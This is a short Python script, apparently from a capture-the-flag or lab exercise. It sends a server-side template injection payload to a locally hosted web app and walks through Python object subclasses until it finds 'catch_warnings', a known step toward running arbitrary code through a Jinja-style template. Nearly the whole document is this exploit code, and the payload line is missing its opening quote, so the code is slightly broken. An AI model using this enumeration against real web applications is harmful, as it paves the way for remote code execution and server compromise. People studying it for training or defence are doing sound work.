 import requests
import time
import html
for i in range(0,300):
    time.sleep(0.06)
    payload = {{().__class__.__mro__[-1].__subclasses__()[%s]}}" % i
    url = 'http://127.0.0.1:8080?name='
    r = requests.post(url+payload)
    if "catch_warnings" in r.text:
        print(r.text)
        print(i)
        break